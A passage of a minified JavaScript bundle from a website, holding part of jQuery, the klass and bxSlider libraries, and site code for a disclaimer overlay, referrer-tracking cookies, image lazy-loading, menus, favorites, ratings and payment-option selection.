u.mimeType||N.getResponseHeader("Content-Type"));if(C)for(z in B)if(B[z]&&B[z].test(C)){H.unshift(z);break}if(H[0]in d)E=H[0];else{for(z in d){if(!H[0]||u.converters[z+" "+H[0]]){E=z;break}L||(L=z)}E=E||L}E?(E!==H[0]&&H.unshift(E),u=d[E]):u=void 0}a:{d=l;L=u;C=x;E=e;var J,M,K,N={},B=d.dataTypes.slice();if(B[1])for(M in d.converters)N[M.toLowerCase()]=d.converters[M];for(z=B.shift();z;)if(d.responseFields[z]&&(C[d.responseFields[z]]=L),!K&&E&&d.dataFilter&&(L=d.dataFilter(L,d.dataType)),K=z,z=B.shift())if("*"===
z)z=K;else if("*"!==K&&K!==z){M=N[K+" "+z]||N["* "+z];if(!M)for(J in N)if(u=J.split(" "),u[1]===z&&(M=N[K+" "+u[0]]||N["* "+u[0]])){!0===M?M=N[J]:!0!==N[J]&&(z=u[0],B.unshift(u[1]));break}if(!0!==M)if(M&&d["throws"])L=M(L);else try{L=M(L)}catch(I){u={state:"parsererror",error:M?I:"No conversion from "+K+" to "+z};break a}}u={state:"success",data:L}}if(e)l.ifModified&&((v=x.getResponseHeader("Last-Modified"))&&(c.lastModified[g]=v),(v=x.getResponseHeader("etag"))&&(c.etag[g]=v)),204===a||"HEAD"===
l.type?v="nocontent":304===a?v="notmodified":(v=u.state,f=u.data,q=u.error,e=!q);else if(q=v,a||!v)v="error",0>a&&(a=0);x.status=a;x.statusText=(b||v)+"";e?A.resolveWith(p,[f,v,x]):A.rejectWith(p,[x,v,q]);x.statusCode(F);F=n;m&&t.trigger(e?"ajaxSuccess":"ajaxError",[x,l,e?f:q]);D.fireWith(p,[x,v]);m&&(t.trigger("ajaxComplete",[x,l]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,m,r,q,l=c.ajaxSetup({},b),p=l.context||l,t=l.context&&(p.nodeType||p.jquery)?
c(p):c.event,A=c.Deferred(),D=c.Callbacks("once memory"),F=l.statusCode||{},B={},J={},P=0,O="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===P){if(!q)for(q={};b=Sc.exec(h);)q[b[1].toLowerCase()]=b[2];b=q[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===P?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();P||(a=J[c]=J[c]||a,B[a]=b);return this},overrideMimeType:function(a){P||(l.mimeType=a);return this},statusCode:function(a){var b;
if(a)if(2>P)for(b in a)F[b]=[F[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){a=a||O;r&&r.abort(a);d(0,a);return this}};A.promise(x).complete=D.add;x.success=x.done;x.error=x.fail;l.url=((a||l.url||S)+"").replace(Rc,"").replace(Uc,da[1]+"//");l.type=b.method||b.type||l.method||l.type;l.dataTypes=c.trim(l.dataType||"*").toLowerCase().match(C)||[""];null==l.crossDomain&&(e=Wb.exec(l.url.toLowerCase()),l.crossDomain=!(!e||e[1]===da[1]&&e[2]===da[2]&&(e[3]||("http:"===e[1]?"80":"443"))===
(da[3]||("http:"===da[1]?"80":"443"))));l.data&&l.processData&&"string"!==typeof l.data&&(l.data=c.param(l.data,l.traditional));wb(Yb,l,b,x);if(2===P)return x;(m=l.global)&&0===c.active++&&c.event.trigger("ajaxStart");l.type=l.type.toUpperCase();l.hasContent=!Tc.test(l.type);g=l.url;l.hasContent||(l.data&&(g=l.url+=(Ya.test(g)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Vb.test(g)?g.replace(Vb,"$1_="+Xa++):g+(Ya.test(g)?"&":"?")+"_="+Xa++));l.ifModified&&(c.lastModified[g]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[g]),c.etag[g]&&x.setRequestHeader("If-None-Match",c.etag[g]));(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&x.setRequestHeader("Content-Type",l.contentType);x.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Zb+"; q=0.01":""):l.accepts["*"]);for(f in l.headers)x.setRequestHeader(f,l.headers[f]);if(l.beforeSend&&(!1===l.beforeSend.call(p,x,l)||2===P))return x.abort();O="abort";for(f in{success:1,error:1,
complete:1})x[f](l[f]);if(r=wb(Ka,l,b,x)){x.readyState=1;m&&t.trigger("ajaxSend",[x,l]);l.async&&0<l.timeout&&(k=setTimeout(function(){x.abort("timeout")},l.timeout));try{P=1,r.send(B,d)}catch(N){if(2>P)d(-1,N);else throw N;}}else d(-1,"No Transport");return x},getJSON:function(a,b,d){return c.get(a,b,d,"json")},getScript:function(a,b){return c.get(a,n,b,"script")}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=q.head||c("head")[0]||q.documentElement;return{send:function(c,f){b=q.createElement("script");
b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success")};d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var $b=[],Za=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=$b.pop()||c.expando+"_"+Xa++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",
function(a,b,d){var e,f,g,h=!1!==a.jsonp&&(Za.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Za.test(a.data)&&"data");if(h||"jsonp"===a.dataTypes[0])return e=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,h?a[h]=a[h].replace(Za,"$1"+e):!1!==a.jsonp&&(a.url+=(Ya.test(a.url)?"&":"?")+a.jsonp+"="+e),a.converters["script json"]=function(){g||c.error(e+" was not called");return g[0]},a.dataTypes[0]="json",
f=t[e],t[e]=function(){g=arguments},d.always(function(){t[e]=f;a[e]&&(a.jsonpCallback=b.jsonpCallback,$b.push(e));g&&c.isFunction(f)&&f(g[0]);g=f=n}),"script"});var Y,ea,Vc=0,$a=t.ActiveXObject&&function(){for(var a in Y)Y[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&xb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:xb;ea=c.ajaxSettings.xhr();c.support.cors=!!ea&&"withCredentials"in ea;(ea=c.support.ajax=!!ea)&&c.ajaxTransport(function(a){if(!a.crossDomain||
c.support.cors){var b;return{send:function(d,e){var f,g,h=a.xhr();a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(g in a.xhrFields)h[g]=a.xhrFields[g];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(g in d)h.setRequestHeader(g,d[g])}catch(k){}h.send(a.hasContent&&a.data||null);b=function(d,g){var k,m,l,p;try{if(b&&(g||4===h.readyState))if(b=
n,f&&(h.onreadystatechange=c.noop,$a&&delete Y[f]),g)4!==h.readyState&&h.abort();else{p={};k=h.status;m=h.getAllResponseHeaders();"string"===typeof h.responseText&&(p.text=h.responseText);try{l=h.statusText}catch(K){l=""}k||!a.isLocal||a.crossDomain?1223===k&&(k=204):k=p.text?200:404}}catch(K){g||e(-1,K)}p&&e(k,l,p,m)};a.async?4===h.readyState?setTimeout(b):(f=++Vc,$a&&(Y||(Y={},c(t).unload($a)),Y[f]=b),h.onreadystatechange=b):b()},abort:function(){b&&b(n,!0)}}}});var Z,za,Wc=/^(?:toggle|show|hide)$/,
ac=new RegExp("^(?:([+-])=|)("+xa+")([a-z%]*)$","i"),Xc=/queueHooks$/,va=[function(a,b,d){var e,f,g,h,k,m=this,n={},q=a.style,l=a.nodeType&&T(a),p=c._data(a,"fxshow");d.queue||(h=c._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,k=h.empty.fire,h.empty.fire=function(){h.unqueued||k()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--;c.queue(a,"fx").length||h.empty.fire()})}));1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[q.overflow,q.overflowX,q.overflowY],"inline"===
c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==pb(a.nodeName)?q.zoom=1:q.display="inline-block"));d.overflow&&(q.overflow="hidden",c.support.shrinkWrapBlocks||m.always(function(){q.overflow=d.overflow[0];q.overflowX=d.overflow[1];q.overflowY=d.overflow[2]}));for(e in b)f=b[e],Wc.exec(f)&&(delete b[e],g=g||"toggle"===f,f!==(l?"hide":"show")&&(n[e]=p&&p[e]||c.style(a,e)));if(!c.isEmptyObject(n))for(e in p?"hidden"in p&&(l=p.hidden):p=c._data(a,"fxshow",
{}),g&&(p.hidden=!l),l?c(a).show():m.done(function(){c(a).hide()}),m.done(function(){var b;c._removeData(a,"fxshow");for(b in n)c.style(a,b,n[b])}),n)b=zb(l?p[e]:0,e,m),e in p||(p[e]=b.start,l&&(b.end=b.start,b.start="width"===e||"height"===e?1:0))}],oa={"*":[function(a,b){var d=this.createTween(a,b),e=d.cur(),f=ac.exec(b),g=f&&f[3]||(c.cssNumber[a]?"":"px"),h=(c.cssNumber[a]||"px"!==g&&+e)&&ac.exec(c.css(d.elem,a)),k=1,m=20;if(h&&h[3]!==g){g=g||h[3];f=f||[];h=+e||1;do k=k||".5",h/=k,c.style(d.elem,
a,h+g);while(k!==(k=d.cur()/e)&&1!==k&&--m)}f&&(h=d.start=+h||+e||0,d.unit=g,d.end=f[1]?h+(f[1]+1)*f[2]:+f[2]);return d}]};c.Animation=c.extend(Ab,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],oa[d]=oa[d]||[],oa[d].unshift(b)},prefilter:function(a,b){b?va.unshift(a):va.push(a)}});c.Tween=F;F.prototype={constructor:F,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=
e;this.unit=g||(c.cssNumber[d]?"":"px")},cur:function(){var a=F.propHooks[this.prop];return a&&a.get?a.get(this):F.propHooks._default.get(this)},run:function(a){var b,d=F.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):F.propHooks._default.set(this);return this}};F.prototype.init.prototype=
F.prototype;F.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};
c.each(["toggle","show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(aa(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(T).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e);b=function(){var b=Ab(this,c.extend({},a),g);(f||c._data(this,"finish"))&&b.stop(!0)};b.finish=b;return f||!1===g.queue?this.each(b):this.queue(g.queue,
b)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var b,
d=c._data(this),e=d[a+"queue"];b=d[a+"queueHooks"];var f=c.timers,g=e?e.length:0;d.finish=!0;c.queue(this,a,[]);b&&b.stop&&b.stop.call(this,!0);for(b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)e[b]&&e[b].finish&&e[b].finish.call(this);delete d.finish})}});c.each({slideDown:aa("show"),slideUp:aa("hide"),slideToggle:aa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,
a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,e.queue)};return e};c.easing={linear:function(a){return a},
swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=F.prototype.init;c.fx.tick=function(){var a,b=c.timers,d=0;for(Z=c.now();d<b.length;d++)a=b[d],a()||b[d]!==a||b.splice(d--,1);b.length||c.fx.stop();Z=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=
function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d,e={top:0,left:0},f=(d=this[0])&&d.ownerDocument;if(f){b=f.documentElement;if(!c.contains(b,d))return e;typeof d.getBoundingClientRect!==A&&(e=d.getBoundingClientRect());d=Bb(f);return{top:e.top+(d.pageYOffset||b.scrollTop)-(b.clientTop||0),left:e.left+(d.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}}};
c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),m={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(m.top=b.top-g.top+e);null!=b.left&&(m.left=b.left-g.left+k);"using"in b?b.using.call(a,m):f.css(m)}};c.fn.extend({position:function(){if(this[0]){var a,
b,d={top:0,left:0},e=this[0];"fixed"===c.css(e,"position")?b=e.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),c.nodeName(a[0],"html")||(d=a.offset()),d.top+=c.css(a[0],"borderTopWidth",!0),d.left+=c.css(a[0],"borderLeftWidth",!0));return{top:b.top-d.top-c.css(e,"marginTop",!0),left:b.left-d.left-c.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Db;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||
Db})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=Bb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==
typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});c.fn.size=function(){return this.length};c.fn.andSelf=c.fn.addBack;"object"===typeof module&&module&&"object"===typeof module.exports?module.exports=c:(t.jQuery=t.$=c,"function"===
typeof define&&define.amd&&define("jquery",[],function(){return c}))})(window);
/*
 klass: a classical JS OOP faГ§ade
 https://github.com/ded/klass
 License MIT (c) Dustin Diaz & Jacob Thornton 2012
*/
!function(e,f,d){"function"==typeof define?define(d):"undefined"!=typeof module?module.exports=d():f[e]=d()}("klass",this,function(){function e(b){return h.call("function"===typeof b?b:function(){},b,1)}function f(b,c,m){return function(){var a=this.supr;this.supr=m.prototype[b];var d={}.fabricatedUndefined;try{d=c.apply(this,arguments)}finally{this.supr=a}return d}}function d(b,c,d){for(var a in c)c.hasOwnProperty(a)&&(b[a]="function"===typeof c[a]&&"function"===typeof d.prototype[a]&&k.test(c[a])?
f(a,c[a],d):c[a])}function h(b,c){function e(){}function a(){this.initialize?this.initialize.apply(this,arguments):(c||l&&f.apply(this,arguments),h.apply(this,arguments))}e.prototype=this.prototype;var f=this,g=new e,l="function"===typeof b,h=l?b:this,k=l?{}:b;a.methods=function(b){d(g,b,f);a.prototype=g;return this};a.methods.call(a,k).prototype.constructor=a;a.extend=arguments.callee;a.prototype.implement=a.statics=function(a,b){var c;"string"==typeof a?(c={},c[a]=b):c=a;d(this,c,f);return this};
return a}var g=this,n=g.klass,k=/xyz/.test(function(){xyz})?/\bsupr\b/:/.*/;e.noConflict=function(){g.klass=n;return this};return e});
(function(){var d=!1,g=/xyz/.test(function(){})?/\b_super\b/:/.*/;this.SimpleClass=function(){};SimpleClass.extend=function(b){function c(){!d&&this.init&&this.init.apply(this,arguments)}var e=this.prototype;d=!0;var f=new this;d=!1;for(var a in b)f[a]="function"==typeof b[a]&&"function"==typeof e[a]&&g.test(b[a])?function(a,b){return function(){var c=this._super;this._super=e[a];var d=b.apply(this,arguments);this._super=c;return d}}(a,b[a]):b[a];c.prototype=f;c.constructor=c;c.extend=arguments.callee;
return c}})();
function setCookie(b,c,a,d){var f=new Date,e=new Date;if(null==a||0==a)a=1;e.setTime(f.getTime()+864E5*a);document.cookie=b+"="+escape(c)+";domain="+d+";expires="+e.toGMTString()}function getCookie(b){var c=document.cookie;if(-1!=c.indexOf(b)){b=c.indexOf(b)+b.length+1;var a=c.indexOf(";",b)-1;-2==a&&(a=c.length);return unescape(c.substring(b,a))}return!1}
$(document).ready(function(){var b=0<navigator.userAgent.toLowerCase().indexOf("googlebot"),c=document.location.hostname;$("#disclaimer").length&&!b&&($("#disclaimer a.agree").click(function(a){$("#disclaimer-background").hide();$("#disclaimer").hide();setCookie("disclaimer",!0,99,c);return!1}),!getCookie("nats_cookie")&&!getCookie("disclaimer")&&0>window.location.search.indexOf("nats")&&($("#disclaimer-background").show(),$("#disclaimer").show()));!getCookie("nats_cookie")&&document.referrer&&setCookie("nats_cookie",
document.referrer,7,c);b=document.getElementsByTagName("img");for(var a=0;a<b.length;a++)b[a].getAttribute("data-src")&&b[a].setAttribute("src",b[a].getAttribute("data-src"));$("#menuLink").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#menu-bar").hide()):(a.addClass("open"),$("#menu-bar").show());return!1});$("#searchform").submit(function(){""==$("#s").val()&&$("#s").val(" ")});$(".caroussel").bxSlider({pager:!1,infiniteLoop:!1,hideControlOnEnd:!0,slideWidth:230,minSlides:2,
maxSlides:5,slideMargin:10});if(jQuery().photoSwipe){var d=null;$("a.startSlide").click(function(){if(d)return d.settings.autoStartSlideshow=!0,$("li.first a").trigger("click"),!1});$(".network-previews-link").click(function(){var a=$(this).attr("href");d&&$(a+" li a").first().trigger("click");return!1});try{d=$("#preview a, .network-previews a, .fhg a").photoSwipe({autoStartSlideshow:!1}),d.addEventHandler(window.Code.PhotoSwipe.EventTypes.onHide,function(a){d.settings.autoStartSlideshow=!1})}catch(g){}}try{videojs("#videohtml5tour").ready(function(){this.on("play",
function(){$("#shadow").fadeIn("slow");$(".preview-title").hide()});this.on("ended",function(){$(".end-trailer").show();$("#videohtml5tour").hide();$("#shadow").fadeOut("slow")});this.on("pause",function(){$("#shadow").fadeOut("slow")})})}catch(g){}$("input[name=cascade]").change(function(){$("input[name=cascade]").parent().removeClass("option_selected");$(this).parent().addClass("option_selected")});$("input[name='signup[optionid]']").change(function(){$("input[name='signup[optionid]']").parent().removeClass("option_selected");
$(this).parent().addClass("option_selected")});$("a.favorite, a.favorite-bookmark").click(function(){var a=$(this).attr("title"),b=$(this).attr("href");0<b.search("addbookmark")?($.get(b),alert("Added to your favorites!"),location.reload()):confirm("Are you sure you want to remove from your favorites:\n"+a)&&($.get(b),$(this).attr("href",b.replace("delbookmark","addbookmark")),location.reload());return!1});$("#vthemeRatingUp, #vthemeRatingDown").click(function(){if(!$("#vthemeRating").hasClass("disabled")){var a=
$(this).attr("href");$.get(a,$("#vthemeRating").serialize()+"&rate="+$(this).val(),function(a,b){$("#vthemeRating").addClass("disabled");$("#vthemeRatingUp, #vthemeRatingDown").unbind();return!1})}return!1});$("#toggleMegaDrop").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#megaDrop").slideUp(400)):(a.addClass("open"),$("#megaDrop").slideDown(400));return!1});$(".paymentOpt").click(function(){$(this).parent().children("label").removeClass("option_selected");$(this).addClass("option_selected");
$(this).children("input").prop("checked",!0)});b=document.getElementsByTagName("html")[0];a=-1;if("Microsoft Internet Explorer"==navigator.appName){var f=navigator.userAgent,e=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=e.exec(f)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&(f=navigator.userAgent,e=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=e.exec(f)&&(a=parseFloat(RegExp.$1)));-1<a&&(8===a?b.className="ie8":7>=a&&(b.className="ie7"),window.IE_Version=a)});
(function(e){var F={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,
buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4E3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};
e.fn.bxSlider=function(q){if(0==this.length)return this;if(1<this.length)return this.each(function(){e(this).bxSlider(q)}),this;var a={},c=this,v=e(window).width(),w=e(window).height(),x=function(){a.settings=e.extend({},F,q);a.settings.slideWidth=parseInt(a.settings.slideWidth);a.children=c.children(a.settings.slideSelector);a.children.length<a.settings.minSlides&&(a.settings.minSlides=a.children.length);a.children.length<a.settings.maxSlides&&(a.settings.maxSlides=a.children.length);a.settings.randomStart&&
(a.settings.startSlide=Math.floor(Math.random()*a.children.length));a.active={index:a.settings.startSlide};a.carousel=1<a.settings.minSlides||1<a.settings.maxSlides;a.carousel&&(a.settings.preloadImages="all");a.minThreshold=a.settings.minSlides*a.settings.slideWidth+(a.settings.minSlides-1)*a.settings.slideMargin;a.maxThreshold=a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin;a.working=!1;a.controls={};a.interval=null;a.animProp="vertical"==a.settings.mode?
"top":"left";a.usingCSS=a.settings.useCSS&&"fade"!=a.settings.mode&&function(){var b=document.createElement("div"),d=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],c;for(c in d)if(void 0!==b.style[d[c]])return a.cssPrefix=d[c].replace("Perspective","").toLowerCase(),a.animProp="-"+a.cssPrefix+"-transform",!0;return!1}();"vertical"==a.settings.mode&&(a.settings.maxSlides=a.settings.minSlides);c.data("origStyle",c.attr("style"));c.children(a.settings.slideSelector).each(function(){e(this).data("origStyle",
e(this).attr("style"))});G()},G=function(){c.wrap('<div class="'+a.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');a.viewport=c.parent();a.loader=e('<div class="bx-loading" />');a.viewport.prepend(a.loader);c.css({width:"horizontal"==a.settings.mode?100*a.children.length+215+"%":"auto",position:"relative"});a.usingCSS&&a.settings.easing?c.css("-"+a.cssPrefix+"-transition-timing-function",a.settings.easing):a.settings.easing||(a.settings.easing="swing");l();a.viewport.css({width:"100%",
overflow:"hidden",position:"relative"});a.viewport.parent().css({maxWidth:H()});a.settings.pager||a.viewport.parent().css({margin:"0 auto 0px"});a.children.css({"float":"horizontal"==a.settings.mode?"left":"none",listStyle:"none",position:"relative"});a.children.css("width",y());"horizontal"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginRight",a.settings.slideMargin);"vertical"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginBottom",a.settings.slideMargin);"fade"==
a.settings.mode&&(a.children.css({position:"absolute",zIndex:0,display:"none"}),a.children.eq(a.settings.startSlide).css({zIndex:a.settings.slideZIndex,display:"block"}));a.controls.el=e('<div class="bx-controls" />');a.settings.captions&&I();a.active.last=a.settings.startSlide==h()-1;a.settings.video&&c.fitVids();var b=a.children.eq(a.settings.startSlide);"all"==a.settings.preloadImages&&(b=a.children);a.settings.ticker?a.settings.pager=!1:(a.settings.pager&&(a.settings.pagerCustom?a.pagerEl=e(a.settings.pagerCustom):
(a.pagerEl=e('<div class="bx-pager" />'),a.settings.pagerSelector?e(a.settings.pagerSelector).html(a.pagerEl):a.controls.el.addClass("bx-has-pager").append(a.pagerEl),z()),a.pagerEl.on("click","a",J)),a.settings.controls&&(a.controls.next=e('<a class="bx-next" href="">'+a.settings.nextText+"</a>"),a.controls.prev=e('<a class="bx-prev" href="">'+a.settings.prevText+"</a>"),a.controls.next.bind("click",K),a.controls.prev.bind("click",L),a.settings.nextSelector&&e(a.settings.nextSelector).append(a.controls.next),
a.settings.prevSelector&&e(a.settings.prevSelector).append(a.controls.prev),a.settings.nextSelector||a.settings.prevSelector||(a.controls.directionEl=e('<div class="bx-controls-direction" />'),a.controls.directionEl.append(a.controls.prev).append(a.controls.next),a.controls.el.addClass("bx-has-controls-direction").append(a.controls.directionEl))),a.settings.auto&&a.settings.autoControls&&(a.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+a.settings.startText+"</a></div>"),
a.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+a.settings.stopText+"</a></div>"),a.controls.autoEl=e('<div class="bx-controls-auto" />'),a.controls.autoEl.on("click",".bx-start",M),a.controls.autoEl.on("click",".bx-stop",N),a.settings.autoControlsCombine?a.controls.autoEl.append(a.controls.start):a.controls.autoEl.append(a.controls.start).append(a.controls.stop),a.settings.autoControlsSelector?e(a.settings.autoControlsSelector).html(a.controls.autoEl):a.controls.el.addClass("bx-has-controls-auto").append(a.controls.autoEl),
r(a.settings.autoStart?"stop":"start")),(a.settings.controls||a.settings.autoControls||a.settings.pager)&&a.viewport.after(a.controls.el));O(b,P)},O=function(a,d){var b=a.find("img, iframe").length;if(0==b)d();else{var c=0;a.find("img, iframe").each(function(){e(this).one("load",function(){++c==b&&d()}).each(function(){this.complete&&e(this).load()})})}},P=function(){if(a.settings.infiniteLoop&&"fade"!=a.settings.mode&&!a.settings.ticker){var b="vertical"==a.settings.mode?a.settings.minSlides:a.settings.maxSlides,
